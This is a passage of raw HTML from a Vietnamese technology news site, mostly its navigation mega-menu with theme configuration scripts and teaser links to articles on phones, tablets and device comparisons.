                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69691be8d02dd_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_69691be8d02dd" ><script>var block_td_uid_1_69691be8d02dd = new tdBlock();
block_td_uid_1_69691be8d02dd.id = "td_uid_1_69691be8d02dd";
block_td_uid_1_69691be8d02dd.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_69691be8d02dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69691be8d02dd_rand","tdc_css_class_style":"td_uid_1_69691be8d02dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69691be8d02dd.td_column_number = "3";
block_td_uid_1_69691be8d02dd.block_type = "td_block_mega_menu";
block_td_uid_1_69691be8d02dd.post_count = "4";
block_td_uid_1_69691be8d02dd.found_posts = "1241";
block_td_uid_1_69691be8d02dd.header_color = "";
block_td_uid_1_69691be8d02dd.ajax_pagination_infinite_stop = "";
block_td_uid_1_69691be8d02dd.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_69691be8d02dd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69691be8d02dd" id="td_uid_2_69691be8d4cfd" data-td_block_id="td_uid_1_69691be8d02dd" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_69691be8d02dd"  id="td_uid_3_69691be8d4e2b" data-td_block_id="td_uid_1_69691be8d02dd" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_69691be8d02dd"  id="td_uid_4_69691be8d4f68" data-td_block_id="td_uid_1_69691be8d02dd" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_69691be8d02dd"  id="td_uid_5_69691be8d5078" data-td_block_id="td_uid_1_69691be8d02dd" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_69691be8d02dd"  id="td_uid_6_69691be8d516d" data-td_block_id="td_uid_1_69691be8d02dd" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_69691be8d02dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69691be8d02dd" data-td_block_id="td_uid_1_69691be8d02dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69691be8d02dd" data-td_block_id="td_uid_1_69691be8d02dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69691be8d90a7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_69691be8d90a7" ><script>var block_td_uid_7_69691be8d90a7 = new tdBlock();
block_td_uid_7_69691be8d90a7.id = "td_uid_7_69691be8d90a7";
block_td_uid_7_69691be8d90a7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_69691be8d90a7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69691be8d90a7_rand","tdc_css_class_style":"td_uid_7_69691be8d90a7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69691be8d90a7.td_column_number = "3";
block_td_uid_7_69691be8d90a7.block_type = "td_block_mega_menu";
block_td_uid_7_69691be8d90a7.post_count = "5";
block_td_uid_7_69691be8d90a7.found_posts = "151";
block_td_uid_7_69691be8d90a7.header_color = "";
block_td_uid_7_69691be8d90a7.ajax_pagination_infinite_stop = "";
block_td_uid_7_69691be8d90a7.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_69691be8d90a7);
</script><div id=td_uid_7_69691be8d90a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69691be8d90a7" data-td_block_id="td_uid_7_69691be8d90a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69691be8d90a7" data-td_block_id="td_uid_7_69691be8d90a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69691be8e05ce_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_69691be8e05ce" ><script>var block_td_uid_8_69691be8e05ce = new tdBlock();
block_td_uid_8_69691be8e05ce.id = "td_uid_8_69691be8e05ce";
block_td_uid_8_69691be8e05ce.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_69691be8e05ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69691be8e05ce_rand","tdc_css_class_style":"td_uid_8_69691be8e05ce_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69691be8e05ce.td_column_number = "3";
block_td_uid_8_69691be8e05ce.block_type = "td_block_mega_menu";
block_td_uid_8_69691be8e05ce.post_count = "5";
block_td_uid_8_69691be8e05ce.found_posts = "4822";
block_td_uid_8_69691be8e05ce.header_color = "";
block_td_uid_8_69691be8e05ce.ajax_pagination_infinite_stop = "";
block_td_uid_8_69691be8e05ce.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_69691be8e05ce);
</script><div id=td_uid_8_69691be8e05ce class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
